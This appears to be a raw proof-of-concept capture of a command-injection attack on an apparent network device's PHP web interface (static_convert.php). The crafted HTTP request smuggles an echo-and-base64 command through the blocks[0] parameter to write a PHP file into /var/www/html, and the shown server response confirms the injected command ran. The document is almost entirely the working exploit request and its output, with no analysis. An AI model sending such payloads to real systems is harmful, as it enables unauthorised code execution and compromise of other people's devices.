 GET /view/IPV6/naborTable/static_convert.php?blocks[0]=||%20
echo%20PD9waHAgcGhwaW5mbygpOz8+%20%7Cbase64%20-
d%20%3E%3E%20 w/html/1.php%0a HTTP/1.1
Host:
Cookie: PHPSESSID=33lturb3nc9c0qk7q4826rahe4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.5
3 Content-type: text/html
4 Connection: close
5 Date: Mon, 18 Jul 2022 00:22:55 GMT
6 Server: lighttpd/1.4.31
7 Content-Length: 168
8
9 ip -6 neigh del || echo PD9waHAgcGhwaW5mbygpOz8  |base64 -d >> /var/www/html/1.php
10 1ip -6 neigh add || echo PD9waHAgcGhwaW5mbygpOz8  |base64 -d >> /var/www/html/1.php
11 1